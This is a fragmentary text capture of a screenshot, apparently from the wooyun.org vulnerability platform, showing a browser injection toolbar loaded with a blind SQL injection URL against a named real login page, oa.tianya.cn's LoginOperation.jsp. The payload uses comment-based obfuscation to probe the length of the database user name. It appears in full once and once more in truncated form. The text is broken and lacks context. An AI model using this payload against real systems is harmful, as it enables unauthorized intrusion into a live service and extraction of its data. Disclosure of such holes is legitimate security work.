 http://oa.tia...like/**/%27a
oa.tianya.cn/login/LoginOperation.jsp?method=checkTokenKey&loginid=1999001'/**/and/**/len/**/((se
搜索
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL
http://oa.tianya.cn/login/LoginOperation.jsp?method=checkTokenKey&loginid=1999001'/**/and/**/len/**/((select/**/user))/**/between/**/7/**/and/**/7/**/and/**/'a'/**/like/**/'a
Split URL
Execute
Enable Post data Enable Referrer
3
www.wooyun.org